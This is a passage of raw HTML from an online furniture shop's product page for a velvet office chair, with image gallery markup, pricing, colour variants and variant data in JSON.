                <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_3.jpg?v=1660751505&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248961109"
              data-media-position="33"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 33 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-33
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_4.jpg?v=1660751502&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828248993877"
              data-media-position="34"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 34 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-34
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_5.jpg?v=1660751501&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828249059413"
              data-media-position="35"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 35 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-35
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-PNK_6.jpg?v=1660751500&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-35
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-36"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828249124949"
              data-media-position="36"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 36 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-36
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_7.jpg?v=1660751491&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-36
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-37"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828249157717"
              data-media-position="37"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 37 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-37
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_1.jpg?v=1660751499&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-37
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-38"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828249190485"
              data-media-position="38"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 38 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-38
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_2.jpg?v=1660751496&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-38
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-39"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828249223253"
              data-media-position="39"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 39 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-39
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_3.jpg?v=1660751492&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-39
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-40"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828249256021"
              data-media-position="40"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 40 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-40
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_4.jpg?v=1660751501&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-40
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-41"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828249288789"
              data-media-position="41"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 41 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-41
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_5.jpg?v=1660751491&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-41
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-42"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21828249321557"
              data-media-position="42"
              data-alt="Deissa Performance Velvet Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 42 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-42
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=416" alt="Deissa Performance Velvet Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5079-WHI_6.jpg?v=1660751489&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-42
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/fr/products/deissa-performance-velvet-office-chair"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Deissa Performance Velvet Office Chair
                </h1>
                <a href="/fr/products/deissa-performance-velvet-office-chair" class="product__title">
                  <h2 class="h1">
                    Deissa Performance Velvet Office Chair
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$361.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$361.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40244392296533">
                  
<input type="hidden" name="product-id" value="6817999945813" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/fr/products/deissa-performance-velvet-office-chair"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Green
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Green"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Green<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="Grey"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Grey<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Color"
        value="Light Blue"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Light Blue<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Color"
        value="Navy"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Navy<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Color"
        value="Pink"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        Pink<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-5"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-5">
        White<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40244392296533,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"EEI-5079-GRN","requires_shipping":true,"taxable":true,"featured_image":{"id":29516903055445,"product_id":6817999945813,"position":1,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:43-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRN_7.jpg?v=1660751503","variant_ids":[40244392296533]},"available":true,"name":"Deissa Performance Velvet Office Chair - Green","public_title":"Green","options":["Green"],"price":36150,"weight":0,"compare_at_price":null,"inventory_quantity":3,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828247912533,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRN_7.jpg?v=1660751503"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392329301,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"EEI-5079-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":29516902301781,"product_id":6817999945813,"position":8,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:34-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRY_7.jpg?v=1660751494","variant_ids":[40244392329301]},"available":true,"name":"Deissa Performance Velvet Office Chair - Grey","public_title":"Grey","options":["Grey"],"price":47300,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828248141909,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRY_7.jpg?v=1660751494"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392362069,"title":"Light Blue","option1":"Light Blue","option2":null,"option3":null,"sku":"EEI-5079-LBU","requires_shipping":true,"taxable":true,"featured_image":{"id":29516903219285,"product_id":6817999945813,"position":15,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:44-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-LBU_7.jpg?v=1660751504","variant_ids":[40244392362069]},"available":true,"name":"Deissa Performance Velvet Office Chair - Light Blue","public_title":"Light Blue","options":["Light Blue"],"price":47700,"weight":0,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828248371285,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-LBU_7.jpg?v=1660751504"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392394837,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"EEI-5079-NAV","requires_shipping":true,"taxable":true,"featured_image":{"id":29516901810261,"product_id":6817999945813,"position":22,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:30-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-NAV_7.jpg?v=1660751490","variant_ids":[40244392394837]},"available":true,"name":"Deissa Performance Velvet Office Chair - Navy","public_title":"Navy","options":["Navy"],"price":36150,"weight":0,"compare_at_price":null,"inventory_quantity":33,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828248600661,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-NAV_7.jpg?v=1660751490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392427605,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"EEI-5079-PNK","requires_shipping":true,"taxable":true,"featured_image":{"id":29516902989909,"product_id":6817999945813,"position":29,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:42-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-PNK_7.jpg?v=1660751502","variant_ids":[40244392427605]},"available":true,"name":"Deissa Performance Velvet Office Chair - Pink","public_title":"Pink","options":["Pink"],"price":36150,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828248830037,"position":29,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-PNK_7.jpg?v=1660751502"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40244392460373,"title":"White","option1":"White","option2":null,"option3":null,"sku":"EEI-5079-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":29516901941333,"product_id":6817999945813,"position":36,"created_at":"2022-08-17T11:51:26-04:00","updated_at":"2022-08-17T11:51:31-04:00","alt":null,"width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-WHI_7.jpg?v=1660751491","variant_ids":[40244392460373]},"available":true,"name":"Deissa Performance Velvet Office Chair - White","public_title":"White","options":["White"],"price":36150,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":null,"id":21828249124949,"position":36,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-WHI_7.jpg?v=1660751491"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="40244392296533"
          >Green - $361.50</option><option
            
            
            value="40244392329301"
          >Grey - $473.00</option><option
            
            
            value="40244392362069"
          >Light Blue - $477.00</option><option
            
            
            value="40244392394837"
          >Navy - $361.50</option><option
            
            
            value="40244392427605"
          >Pink - $361.50</option><option
            
            
            value="40244392460373"
          >White - $361.50</option></select>
